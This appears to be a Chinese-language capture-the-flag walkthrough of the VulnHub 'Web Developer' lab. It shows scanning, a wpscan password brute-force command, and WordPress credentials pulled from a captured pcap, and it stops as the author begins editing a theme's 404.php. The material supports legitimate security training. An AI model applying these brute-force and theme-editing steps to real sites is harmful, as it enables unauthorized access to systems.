【oscp】WEBDEVELOPER,tcpdump提权

本次靶机为web-developer
靶机下载地址:https://www.vulnhub.com/entry/web-developer-1,288/
常规操作,主机发现,80快速探测

全端口syn扫描,从扫描结果来看,本次靶机考验的是利用80网页的信息尝试登录ssh

dirb目录扫描,看目录结构是一个wordpress的网页应用程序
可能存在的用户




wordpress版本信息,4.9.8

利用msf的top100的密码字典,进行爆破(失败)
wpscan --url http://192.168.111.201/ -e u -P /usr/share/metasploit-framework/data/wordlists/adobe_top100_pass.txt
那么就利用版本漏洞,但是这些都是插件类的,无法绕过密码
继续信息收集,刚刚目录扫描出来的结果


流量分析


wordpress登录的时候基本都是post数据包,我们分析post请求的数据包就行了,得到用户和密码,Form item: "log" = webdeveloper / Te5eQg&4sBS!Yr$)wf%(DcAd
登录成功

版本确实是4.9.8,这时候就可以看刚刚的漏洞检索的结果了(没找到任何信息)

尝试修改默认主题 Twenty Seventeen 的404.php,简单理解英文就是不允许修改(因为此主题已经激活了,需要取消激活)

点击右上角的切换主题,修改另一个的404.php,是可以修改成功的
